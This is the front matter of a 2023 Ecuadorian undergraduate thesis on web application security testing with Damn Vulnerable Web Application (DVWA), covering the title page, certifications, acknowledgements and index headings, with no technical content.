

## **TITULO DEL TRABAJO DE TITULACIÓN**

## **ESTUDIO DE TÉCNICAS DE CIBERSEGURIDAD APLICADO AL DESARROLLO DE APLICACIONES WEB MEDIANTE EL USO DE LA HERRAMIENTA DAMN VULNERABLE WEB APPLICATION (DVWA)**

## **AUTOR**

# **TOMALÁ LAÍNEZ STEVEN XAVIER**

## **MODALIDAD:** EXAMEN COMPLEXIVO

Previo a la obtención del grado académico en INGENIERO EN TECNOLOGÍAS DE LA INFORMACIÓN

**TUTOR** 

**ING. LÍDICE HAZ LÓPEZ, MSI.**

**Santa Elena, Ecuador**

**Año 2023**



**TRIBUNAL DE SUSTENTACIÓN**

<span id="page-1-0"></span>

Ing. José Sánchez Aquino, Mgtr. **DIRECTOR DE LA CARRERA** 

made

**Est.** Daniel Quirumbay Yagual, Msia. **DOCENTE ESPECIALISTA** 

Ing. Lidice Haz López, Msi. **TUTOR** 

Ing. Marjorie Coronel Suárez, Mgti.<br>DOCENTE GUÍA UIC



# **CERTIFICACIÓN**

<span id="page-2-0"></span>Certifico que luego de haber dirigido científica y técnicamente el desarrollo y estructura final del trabajo, este cumple y se ajusta a los estándares académicos, razón por el cual apruebo en todas sus partes el presente trabajo de titulación que fue realizado en su totalidad por TOMALÁ LAÍNEZ STEVEN XAVIER, como requerimiento para la obtención del título de Ingeniero en Tecnologías de la Información.

La Libertad, a los 17 días del mes de enero del año 2023

**TUTOR**

**Idice Haz López, Msi.** 



### <span id="page-3-0"></span>**DECLARACIÓN DE RESPONSABILIDAD**

Yo, **STEVEN XAVIER TOMALÁ LAÍNEZ**

### **DECLARO QUE:**

El trabajo de Titulación, Estudio de técnicas de ciberseguridad aplicado al desarrollo de aplicaciones web mediante el uso de la herramienta Damn Vulnerable Web Application (DVWA) para evaular vulnerabilidades de la plataforma informática UPSE previo a la obtención del título en Ingeniero en Tecnologías de la Información, ha sido desarrollado respetando derechos intelectuales de terceros conforme las citas que constan en el documento, cuyas fuentes se incorporan en las referencias o bibliografías. Consecuentemente este trabajo es de mi total autoría.

En virtud de esta declaración, me responsabilizo del contenido, veracidad y alcance del Trabajo de Titulación referido.

La Libertad, a los 03 días del mes de marzo del año 2023

**EL AUTOR** astor **STEVEN XAVIER TOMALÁ LAÍNEZ**



## **CERTIFICACIÓN DE ANTIPLAGIO**

<span id="page-4-0"></span>Certifico que después de revisar el documento final del trabajo de titulación denominado, ESTUDIO DE TÉCNICAS DE CIBERSEGURIDAD APLICADO AL DESARROLLO DE APLICACIONES WEB MEDIANTE EL USO DE LA HERRAMIENTA DAMN VULNERABLE WEB APPLICATION (DVWA) PARA EVAULAR VULNERABILIDADES DE LA PLATAFORMA INFORMÁTICA UPSE, presentado por el estudiante, TOMALÁ LAÍNEZ STEVEN fue enviado al Sistema Antiplagio, presentando un porcentaje de similitud correspondiente al 4%, por lo que se aprueba el trabajo para que continúe con el proceso de titulación.





**Ing. Lídice Haz López, Msi.**



## **AUTORIZACIÓN**

### Yo, **STEVEN XAVIER TOMALÁ LAÍNEZ**

<span id="page-5-0"></span>Autorizo a la Universidad Estatal Península de Santa Elena, para que haga de este trabajo de titulación o parte de él, un documento disponible para su lectura consulta y procesos de investigación, según las normas de la Institución.

Cedo los derechos en línea patrimoniales de artículo profesional de alto nivel con fines de difusión pública, además apruebo la reproducción de este artículo académico dentro de las regulaciones de la Universidad, siempre y cuando esta reproducción no suponga una ganancia económica y se realice respetando mis derechos de autor

Santa Elena, a los 03 días del mes de marzo del año 2021

**EL AUTOR**

**STEVEN XAVIER TOMALÁ** 

#### **AGRADECIMIENTO**

<span id="page-6-0"></span>En primer lugar, doy gracias a Dios por brindarme la sabiduría, inteligencia, paciencia, constancia y perseverancia para resolver los problemas presentados en el transcurso de este proceso, y así alcanzar este nuevo objetivo de vida.

A mi familia que fueron pilares fundamentales en mi formación profesional y personal, quienes, con su amor incondicional, dedicación y paciencia siempre se preocupaban por verme culminar mis estudios, inculcando la valentía y ejerce el apoyo de todas las formas posibles para seguir adelante, sin ellos nada de esto hubiera sido posible para mí.

A cada uno de los docentes de la Facultad de Sistemas y Telecomunicaciones por sus consejos y enseñanzas, que a lo largo de la carrera me formaron profesionalmente en diversas áreas compartiendo sus experiencias y conocimientos.

A mi tutora, la Ingeniera Lidice Haz López, quien ha estado dispuesta a guiarme, enseñarme de manera pertinente para culminar este trabajo de titulación.

*Steven Xavier, Tomalá Laínez*

#### **DEDICATORIA**

<span id="page-7-0"></span>Dedico este trabajo a toda mi familia por apoyar en todo el proceso de mis estudios, desde la Escuela hasta ahora en la Universidad. Gracias por ser los pilares fundamentales para que esto se haga posible y lograr un meta más de muchas que estarán por venir.

También a las personas de mi entorno, compañeros, amigos, docentes que a lo largo de todo este proceso profesional me brindaron consejos y enseñanzas para afrontar las cosas más difíciles de la vida, y poder seguir adelante a pesar del cansancio, estrés, días malos, días buenos circunstancias de la vida que se presenta hoy en día. Por ello, es de mi parte decirles GRACIAS por esa fe y confianza por todo este tiempo.

*Steven Xavier, Tomalá Laínez*

### **INDICE GENERAL**

<span id="page-8-0"></span>





### **INDICE DE TABLAS**

<span id="page-10-0"></span>



## **INDICE DE FIGURAS**

<span id="page-11-0"></span>

# **INDICE DE IMÁGENES**

<span id="page-12-0"></span>



